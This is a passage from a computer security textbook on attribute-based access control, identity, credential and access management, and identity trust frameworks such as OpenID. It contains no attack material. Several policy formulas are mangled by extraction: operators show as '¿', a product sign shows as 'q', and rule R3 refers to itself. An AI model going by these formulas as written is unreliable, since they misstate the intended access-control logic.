obstacle to its adoption in real systems has been concern about the performance

134
Chapter 4 / aCCess Control
impact of evaluating predicates on both resource and user properties for each
access. However, for applications such as cooperating Web services and cloud com-
puting, this increased performance cost is less noticeable because there is already a
relatively high performance cost for each access. Thus, Web services have been pio-
neering technologies for implementing ABAC models, especially through the intro-
duction of the eXtensible Access Control Markup Language (XAMCL) [BEUC13],
and there is considerable interest in applying the ABAC model to cloud services
[IQBA12, YANG12].
There are three key elements to an ABAC model: attributes, which are defined
for entities in a configuration; a policy model, which defines the ABAC policies; and
the architecture model, which applies to policies that enforce access control. We
examine these elements in turn.
Attributes
Attributes are characteristics that define specific aspects of the subject, object, envi-
ronment conditions, and/or requested operations that are predefined and preassigned
by an authority. Attributes contain information that indicates the class of informa-
tion given by the attribute, a name, and a value (e.g., Class=HospitalRecordsAccess,
Name=PatientInformationAccess, Value=MFBusinessHoursOnly).
The following are the three types of attributes in the ABAC model:
•
Subject attributes: A subject is an active entity (e.g., a user, an application, a
process, or a device) that causes information to flow among objects or changes
the system state. Each subject has associated attributes that define the identity
and characteristics of the subject. Such attributes may include the subject’s
identifier, name, organization, job title, and so on. A subject’s role can also be
viewed as an attribute.
•
Object attributes: An object, also referred to as a resource, is a passive (in the
context of the given request) information system-related entity (e.g., devices,
files, records, tables, processes, programs, networks, domains) containing or
receiving information. As with subjects, objects have attributes that can be
leveraged to make access control decisions. A Microsoft Word document, for
example, may have attributes such as title, subject, date, and author. Object
attributes can often be extracted from the metadata of the object. In particu-
lar, a variety of Web service metadata attributes may be relevant for access
control purposes, such as ownership, service taxonomy, or even Quality of
Service (QoS) attributes.
•
Environment attributes: These attributes have so far been largely ignored in
most access control policies. They describe the operational, technical, and even
situational environment or context in which the information access occurs. For
example, attributes, such as current date and time, the current virus/hacker
activities, and the network’s security level (e.g., Internet vs. intranet), are not
associated with a particular subject nor a resource, but may nonetheless be
relevant in applying an access control policy.
ABAC is a logical access control model that is distinguishable because it con-
trols access to objects by evaluating rules against the attributes of entities (subject
and object), operations, and the environment relevant to a request. ABAC relies

4.6 / attribute-based aCCess Control
135
upon the evaluation of attributes of the subject, attributes of the object, and a formal
relationship or access control rule defining the allowable operations for subject-
object attribute combinations in a given environment. All ABAC solutions contain
these basic core capabilities to evaluate attributes and enforce rules or relationships
between those attributes. ABAC systems are capable of enforcing DAC, RBAC,
and MAC concepts. ABAC enables fine-grained access control, which allows for a
higher number of discrete inputs into an access control decision, providing a bigger
set of possible combinations of those variables to reflect a larger and more defini-
tive set of possible rules, policies, or restrictions on access. Thus, ABAC allows an
unlimited number of attributes to be combined to satisfy any access control rule.
Moreover, ABAC systems can be implemented to satisfy a wide array of require-
ments from basic access control lists through advanced expressive policy models
that fully leverage the flexibility of ABAC.
ABAC Logical Architecture
Figure 4.10 illustrates in a logical architecture the essential components of an ABAC
system. An access by a subject to an object proceeds according to the following steps:
1. A subject requests access to an object. This request is routed to an access con-
trol mechanism.
2. The access control mechanism is governed by a set of rules (2a) that are defined
by a preconfigured access control policy. Based on these rules, the access control
mechanism assesses the attributes of the subject (2b), object (2c), and current
environmental conditions (2d) to determine authorization.
1
2a
2b
2c
2d
3
Access control
policy
Subject attributes
Object attributes
Access control
mechanism
Decision
Enforce
Environmental
conditions
Affiliation
Clearance
Name
Etc.
Classification
Owner
Type
Etc.
Rules
Subject
Object
Figure 4.10
Simple ABAC Scenario

136
Chapter 4 / aCCess Control
3. The access control mechanism grants the subject access to the object if access
is authorized and denies access if it is not authorized.
It is clear from the logical architecture that there are four independent sources
of information used for the access control decision. The system designer can decide
which attributes are important for access control with respect to subjects, objects,
and environmental conditions. The system designer or other authority can then
define access control policies, in the form of rules, for any desired combination of
attributes of subject, object, and environmental conditions. It should be evident that
this approach is very powerful and flexible. However, the cost, both in terms of
the complexity of the design and implementation and in terms of the performance
impact, is likely to exceed that of other access control approaches. This is a tradeoff
that the system authority must make.
Figure 4.11, taken from NIST SP 800-162 [HU13], provides a useful way of
grasping the scope of an ABAC model compared to a DAC model using access
control lists (ACLs). This figure not only illustrates the relative complexity of the
two models, but also clarifies the trust requirements of the two models. A com-
parison of representative trust relationships (indicated by arrowed lines) for ACL
use and ABAC use shows that there are many more complex trust relationships
required for ABAC to work properly. Ignoring the commonalities in both parts
of Figure 4.11, one can observe that with ACLs the root of trust is with the object
owner, who ultimately enforces the object access rules by provisioning access to
the object through addition of a user to an ACL. In ABAC, the root of trust is
derived from many sources of which the object owner has no control, such as Sub-
ject Attribute Authorities, Policy Developers, and Credential Issuers. Accordingly,
SP 800-162 recommended that an enterprise governance body be formed to manage
all identity, credential, and access management capability deployment and opera-
tion and that each subordinate organization maintain a similar body to ensure con-
sistency in managing the deployment and paradigm shift associated with enterprise
ABAC implementation. Additionally, it is recommended that an enterprise develop
a trust model that can be used to illustrate the trust relationships and help determine
ownership and liability of information and services, needs for additional policy and
governance, and requirements for technical solutions to validate or enforce trust
relationships. The trust model can be used to help influence organizations to share
their information with clear expectations of how that information will be used and
protected and to be able to trust the information and attribute and authorization
assertions coming from other organizations.
ABAC Policies
A policy is a set of rules and relationships that govern allowable behavior within an
organization, based on the privileges of subjects and how resources or objects are to
be protected under which environment conditions. In turn, privileges represent the
authorized behavior of a subject; they are defined by an authority and embodied in
a policy. Other terms that are commonly used instead of privileges are rights, autho-
rizations, and entitlements. Policy is typically written from the perspective of the
object that needs protecting and the privileges available to subjects.

4.6 / attribute-based aCCess Control
137
Proper
credential issuance
Credential validation
Network
authentication
Object access rule enforcement
Access provisioning
Group management
Network
credential
Digital identity
provisioning
Strength of
credential protection
Physical
access
(a) ACL Trust Chain
Identity
credential
Subject
Object
Authentication
Network access
Access control list
Access control
decision
Access control
enforcement
Proper
credential issuance
Credential validation
Network
authentication
Authoritative
object attributes
Object access rule enforcement
Access provisioning
Group management
Network
credential
Digital identity
provisioning
Strength of
credential protection
Physical
access
(b) ABAC Trust Chain
Authoritative subject
attribute stores
Attribute provisioning
Attribute integrity
Common subject
attribute taxonomy
Common object
attribute taxonomy
Attribute integrity
Identity
credential
Subject
attributes
Object
attributes
Subject
Object
Authentication
Network access
Rules
Access control
decision
Access control
enforcement
Figure 4.11
ACL and ABAC Trust Relationships
We now define an ABAC policy model, based on the model presented in
[YUAN05]. The following conventions are used:
1. S, O, and E are subjects, objects, and environments, respectively;
2. SA
k
(1
… k … K), OA
m
(1
… m … M), and EA
n
(1
… n … N) are the pre-de-
fined attributes for subjects, objects, and environments, respectively;

138
Chapter 4 / aCCess Control
3. ATTR(s), ATTR(o), and ATTR(e) are attribute assignment relations for sub-
ject s, object o, and environment e, respectively:
ATTR(s)
⊆ SA
1
× SA
2
× ... × SA
K
ATTR(r)
⊆ OA
1
× OA
2
× ... × OA
M
ATTR(o)
⊆ EA
1
× EA
2
× ... × EA
N
We also use the function notation for the value assignment of individual attri-
butes. For example:
Role(s) = “Service Consumer”
ServiceOwner(o) = “XYZ, Inc.”
CurrentDate(e) = “01-23-2005”
4. In the most general form, a Policy Rule, which decides on whether a subject s
can access an object o in a particular environment e, is a Boolean function of the
attributes of s, o, and e:
Rule: can_access (s, o, e) ← ƒ(ATTR(s), ATTR(o), ATTR(e))
Given all the attribute assignments of s, o, and e, if the function’s evaluation is
true, then the access to the resource is granted; otherwise the access is denied.
5. A policy rule base or policy store may consist of a number of policy rules,
covering many subjects and objects within a security domain. The access con-
trol decision process in essence amounts to the evaluation of applicable policy
rules in the policy store.
Now consider the example of an online entertainment store that streams mov-
ies to users for a flat monthly fee. We will use this example to contrast RBAC and
ABAC approaches. The store must enforce the following access control policy
based on the user’s age and the movie’s content rating:
Movie Rating
Users Allowed Access
R
Age 17 and older
PG-13
Age 13 and older
G
Everyone
In an RBAC model, every user would be assigned one of three roles: Adult,
Juvenile, or Child, possibly during registration. There would be three permissions
created: Can view R-rated movies, Can view PG-13-rated movies, and Can view
G-rated movies. The Adult role gets assigned with all three permissions; the Juve-
nile role gets Can view PG-13-rated movies and Can view G-rated movies permis-
sions, and the Child role gets the Can view G-rated movies permission only. Both
the user-to-role assignment and the permission-to-role assignment are manual
administrative tasks.
The ABAC approach to this application does not need to explicitly define
roles. Instead, whether a user u can access or view a movie m (in a security environ-

4.7 / identity, Credential, and aCCess management
139
ment e which is ignored here) would be resolved by evaluating a policy rule such as
the following:
R1:can_access(u, m, e) ←
(Age(u) ≥ 17
¿ Rating(m) ∈ {R, PG-13, G}) ¿
(Age(u) ≥ 13
¿ Age(u) < 17 ¿ Rating(m) ∈ {PG-13, G}) ¿
(Age(u) < 13
¿ Rating(m) ∈ {G})
where Age and Rating are the subject attribute and the object attribute, respectively.
The advantage of the ABAC model shown here is that it eliminates the definition
and management of static roles, hence eliminating the need for the administrative
tasks for user-to-role assignment and permission-to-role assignment.
The advantage of ABAC is more clearly seen when we impose finer-grained
policies. For example, suppose movies are classified as either New Release or Old
Release, based on release date compared to the current date, and users are classi-
fied as Premium User and Regular User, based on the fee they pay. We would like
to enforce a policy that only premium users can view new movies. For the RBAC
model, we would have to double the number of roles, to distinguish each user by age
and fee, and we would have to double the number of separate permissions as well.
In general, if there are K subject attributes and M object attributes, and if for
each attribute, Range() denotes the range of possible values it can take, then the
respective number of roles and permissions required for an RBAC model are:
q
K
k
=1
Range(SA
k
) and q
M
m
=1
Range(SA
m
)
Thus we can see that as the number of attributes increases to accommodate
finer-grained policies, the number of roles and permissions grows exponentially. In
contrast, the ABAC model deals with additional attributes in an efficient way. For
this example, the policy R1 defined previously still applies. We need two new rules:
R2:can_access(u, m, e) ←
(MembershipType(u) = Premium)
(MembershipType(u) = Regular
¿ MovieType(m) = OldRelease)
R3:can_access(u, m, e) ← R3
¿ R4
With the ABAC model, it is also easy to add environmental attributes. Suppose
we wish to add a new policy rule that is expressed in words as follows: Regular users are
allowed to view new releases in promotional periods
. This would be difficult to express
in an RBAC model. In an ABAC model, we only need add a conjunctive (AND) rule
that checks to see the environmental attribute today’s date falls in a promotional period.
4.7 identity, credentiAl, And Access mAnAgement
We now examine some concepts that are relevant to an access control approach
centered on attributes. This section provides an overview of the concept of identity,
credential, and access management (ICAM), and then Section 4.8 discusses the use
of a trust framework for exchanging attributes.

140
Chapter 4 / aCCess Control
ICAM is a comprehensive approach to managing and implementing digital
identities (and associated attributes), credentials, and access control. ICAM has
been developed by the U.S. government, but is applicable not only to government
agencies, but also may be deployed by enterprises looking for a unified approach to
access control. ICAM is designed to
•
Create trusted digital identity representations of individuals and what the
ICAM documents refer to as nonperson entities (NPEs). The latter include
processes, applications, and automated devices seeking access to a resource.
•
Bind those identities to credentials that may serve as a proxy for the individual
or NPE in access transactions. A credential is an object or data structure that
authoritatively binds an identity (and optionally, additional attributes) to a
token possessed and controlled by a subscriber.
•
Use the credentials to provide authorized access to an agency’s resources.
Figure 4.12 provides an overview of the logical components of an ICAM archi-
tecture. We examine each of the main components in the following subsections.
Credential Management
Identity federation
Access management
Provisioning/deprovisioning
Sponsorship
Enrollment
Issuance
Credential
lifecycle
management
Credential
production
Resource
management
Privilege
management
Policy
management
Physical
access
Logical
access
External
agency
State or local
government
Business
partner
Citizen
Identity Management
Background
investigation
On-boarding
Digital identity
lifecycle
management
Authoritative attribute sources
Figure 4.12
Identity, Credential, and Access Management (ICAM)

4.7 / identity, Credential, and aCCess management
141
Identity Management
Identity management is concerned with assigning attributes to a digital identity and
connecting that digital identity to an individual or NPE. The goal is to establish a
trustworthy digital identity that is independent of a specific application or context.
The traditional, and still most common approach, to access control for applications
and programs is to create a digital representation of an identity for the specific use
of the application or program. As a result, maintenance and protection of the iden-
tity itself is treated as secondary to the mission associated with the application. Fur-
ther, there is considerable overlap in effort in establishing these application-specific
identities.
Unlike accounts used to logon to networks, systems, or applications, enterprise
identity records are not tied to job title, job duties, location, or whether access is
needed to a specific system. Those items may become attributes tied to an enterprise
identity record, and may also become part of what uniquely identifies an individual
in a specific application. Access control decisions will be based on the context and
relevant attributes of a user—not solely their identity. The concept of an enterprise
identity is that individuals will have a single digital representation of themselves that
can be leveraged across departments and agencies for multiple purposes, including
access control.
Figure 4.12 depicts the key functions involved in identity management. Estab-
lishment of a digital identity typically begins with collecting identity data as part of
an on-boarding process. A digital identity is often comprised of a set of attributes
that when aggregated uniquely identify a user within a system or an enterprise. In
order to establish trust in the individual represented by a digital identity, an agency
may also conduct a background investigation. Attributes about an individual may be
stored in various authoritative sources within an agency and linked to form an enter-
prise view of the digital identity. This digital identity may then be provisioned into
applications in order to support physical and logical access (part of Access Manage-
ment) and de-provisioned when access is no longer required.
A final element of identity management is lifecycle management, which
includes the following:
•
Mechanisms, policies, and procedures for protecting personal identity
information
•
Controlling access to identity data
•
Techniques for sharing authoritative identity data with applications that need it
•
Revocation of an enterprise identity
Credential Management
As mentioned, a credential is an object or data structure that authoritatively binds
an identity (and optionally, additional attributes) to a token possessed and con-
trolled by a subscriber. Examples of credentials are smart cards, private/public cryp-
tographic keys, and digital certificates. Credential management is the management

142
Chapter 4 / aCCess Control
of the life cycle of the credential. Credential management encompasses the follow-
ing five logical components:
1. An authorized individual sponsors an individual or entity for a credential to
establish the need for the credential. For example, a department supervisor
sponsors a department employee.
2. The sponsored individual enrolls for the credential, a process which typically con-
sists of identity proofing and the capture of biographic and biometric data. This
step may also involve incorporating authoritative attribute data, maintained by
the identity management component.
3. A credential is produced. Depending on the credential type, production may
involve encryption, the use of a digital signature, the production of a smart-
card, or other functions.
4. The credential is issued to the individual or NPE.
5. Finally, a credential must be maintained over its life cycle, which might include
revocation, reissuance/replacement, reenrollment, expiration, personal identi-
fication number (PIN) reset, suspension, or reinstatement.
Access Management
The access management component deals with the management and control of the
ways entities are granted access to resources. It covers both logical and physical
access, and may be internal to a system or an external element. The purpose of
access management is to ensure that the proper identity verification is made when
an individual attempts to access security sensitive buildings, computer systems,
or data. The access control function makes use of credentials presented by those
requesting access and the digital identity of the requestor. Three support elements
are needed for an enterprise-wide access control facility:
•
Resource management: This element is concerned with defining rules for
a resource that requires access control. The rules would include creden-
tial requirements and what user attributes, resource attributes, and envi-
ronmental conditions are required for access of a given resource for a given
function.
•
Privilege management: This element is concerned with establishing and main-
taining the entitlement or privilege attributes that comprise an individual’s
access profile. These attributes represent features of an individual that can be
used as the basis for determining access decisions to both physical and logical
resources. Privileges are considered attributes that can be linked to a digital
identity.
•
Policy management: This element governs what is allowable and unallow-
able in an access transaction. That is, given the identity and attributes of
the requestor, the attributes of the resource or object, and environmental
conditions, a policy specifies what actions this user can perform on this
object.

4.8 / trust Frameworks
143
Identity Federation
Identity federation addresses two questions:
1. How do you trust identities of individuals from external organizations who
need access to your systems?
2. How do you vouch for identities of individuals in your organization when they
need to collaborate with external organizations?
Identity federation is a term used to describe the technology, standards, pol-
icies, and processes that allow an organization to trust digital identities, identity
attributes, and credentials created and issued by another organization. We discuss
identity federation in the following section.
The interrelated concepts of trust, identity, and attributes have become core con-
cerns of Internet businesses, network service providers, and large enterprises. These
concerns can clearly be seen in the e-commerce setting. For efficiency, privacy, and
legal simplicity, parties to transactions generally apply the need-to-know principle:
What do you need to know about someone in order to deal with them? The answer
varies from case to case, and includes such attributes as professional registration or
license number, organization and department, staff ID, security clearance, customer
reference number, credit card number, unique health identifier, allergies, blood
type, social security number, address, citizenship status, social networking handle,
pseudonym, and so on. The attributes of an individual that must be known and veri-
fied to permit a transaction depend on context.
The same concern for attributes is increasingly important for all types of access
control situations, not just the e-business context. For example, an enterprise may
need to provide access to resources for customers, users, suppliers, and partners.
Depending on context, access will be determined not just by identity but by the
attributes of the requestor and the resource.
Traditional Identity Exchange Approach
Online or network transactions involving parties from different organizations, or
between an organization and an individual user such as an online customer, gener-
ally require the sharing of identity information. This information may include a host
of associated attributes in addition to a simple name or numerical identifier. Both
the party disclosing the information and the party receiving the information need
to have a level of trust about security and privacy issues related to that information.
Figure 4.13a shows the traditional technique for the exchange of identity infor-
mation. This involves users developing arrangements with an identity service pro-
vider to procure digital identity and credentials, and arrangements with parties that
provide end-user services and applications and that are willing to rely on the identity
and credential information generated by the identity service provider.

144
Chapter 4 / aCCess Control
The arrangement of Figure 4.13a must meet a number of requirements. The
relying party requires that the user has been authenticated to some degree of assur-
ance, that the attributes imputed to the user by the identity service provider are
accurate, and that the identity service provider is authoritative for those attributes.
The identity service provider requires assurance that it has accurate information
about the user and that, if it shares information, the relying party will use it in
accordance with contractual terms and conditions and the law. The user requires
assurance that the identity service provider and relying party can be entrusted with
sensitive information and that they will abide by the user’s preferences and respect
the user’s privacy. Most importantly, all the parties want to know if the practices
(a) Traditional triangle of parties involved in an exchange of identity information
(b) Identity attribute exchange elements
(Possible contract)
Terms of service
(TOS) agreement
Terms of service
(TOS) agreement
Identity
service
provider
Identity
service
providers
Relying
party
Relying
parties
Users
Users
Trust framework
providers
Assessors
& auditors
Dispute
resolvers
Attribute providers
Attribute exchange
network
Figure 4.13
Identity Information Exchange Approaches

4.8 / trust Frameworks
145
described by the other parties are actually those implemented by the parties, and
how reliable those parties are.
Open Identity Trust Framework
Without some universal standard and framework, the arrangement of Figure 4.13a
must be replicated in multiple contexts. A far preferable approach is to develop an
open, standardized approach to trustworthy identity and attribute exchange. In the
remainder of this section, we examine such an approach that is gaining increasing
acceptance.
Unfortunately, this topic is burdened with numerous acronyms, so it is best to
begin with a definition of the most important of these:
•
OpenID: This is an open standard that allows users to be authenticated by cer-
tain cooperating sites (known as Relying Parties) using a third party service,
eliminating the need for Webmasters to provide their own ad hoc systems and
allowing users to consolidate their digital identities. Users may create accounts
with their preferred OpenID identity providers, and then use those accounts as
the basis for signing on to any website which accepts OpenID authentication.
•
OIDF: The OpenID Foundation is an international nonprofit organization of
individuals and companies committed to enabling, promoting, and protecting
OpenID technologies. OIDF assists the community by providing needed infra-
structure and help in promoting and supporting expanded adoption of OpenID.
•
ICF: The Information Card Foundation is a nonprofit community of compa-
nies and individuals working together to evolve the Information Card eco-
system. Information Cards are personal digital identities that people can use
online, and the key component of identity metasystems. Visually, each Infor-
mation Card has a card-shaped picture and a card name associated with it that
enable people to organize their digital identities and to easily select one they
want to use for any given interaction.
